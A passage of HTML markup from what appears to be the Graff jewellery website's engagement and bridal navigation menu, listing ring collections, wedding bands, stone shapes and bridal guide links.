                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
